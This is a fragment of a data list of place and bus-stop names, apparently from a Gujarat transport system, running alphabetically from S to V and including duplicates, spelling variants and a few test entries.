"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
